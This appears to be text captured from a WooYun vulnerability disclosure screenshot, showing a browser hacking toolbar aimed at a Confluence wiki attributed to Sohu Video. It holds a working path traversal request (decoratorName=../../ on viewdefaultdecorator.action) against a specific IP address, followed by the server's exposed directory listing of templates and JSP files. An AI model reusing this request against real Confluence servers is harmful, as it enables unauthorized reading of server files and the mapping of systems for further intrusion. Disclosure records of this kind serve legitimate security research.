 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://220.181.26.165/wiki/spaces/viewdefaultdecorator.action?decoratorName=../../
Split URL
Execute
Enable Post data Enable Referrer
Confluence 搜狐视频 - WIKI Spaces
查看默认设计模式 -
一般
空间细节
空间标签
模板
删除空间
回收站
安全
权限
受限页面
Application Links
外观
404.vm
500page.jsp
admin
administrators.vm
ajax
attachmentnotfound.vm
authenticate.vm
blank.html
breadcrumbs.vm
checklist.vm
classpath.jsp
colourpicker.vm
content
dashboard
decorators
default.jsp
email-confirmation.vm
email-sent.vm
errors
www.wooyun.org